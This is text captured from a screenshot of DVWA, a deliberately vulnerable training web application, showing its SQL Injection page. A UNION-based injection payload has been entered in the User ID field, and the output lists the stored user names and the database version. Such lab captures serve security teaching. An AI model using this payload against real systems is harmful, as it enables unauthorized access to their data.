 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or 0=0 union select null, ve Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5
More info